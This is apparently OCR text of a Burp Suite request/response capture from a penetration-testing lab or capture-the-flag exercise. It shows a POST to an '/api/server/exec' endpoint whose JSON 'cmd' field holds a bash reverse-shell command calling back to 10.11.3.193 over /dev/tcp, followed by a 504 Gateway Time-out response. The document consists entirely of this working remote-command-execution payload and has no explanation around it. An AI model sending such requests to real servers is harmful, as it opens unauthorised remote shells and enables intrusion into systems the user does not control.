 Request
Pretty Raw Hex \n
1 POST /api/server/exec HTTP/1.1
2 Host: 10.10.104.157
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.l.8.y.5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 75
12
13 {
"cmd":
"/bin/bash -c 'exec bash -i >& /dev/tcp/10.11.3.193/696
9 0>&1'"
14 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.23.1
3 Date: Thu, 06 Apr 2023 17:32:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 167
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.23.1
</center>
13 </body>
14 </html>
15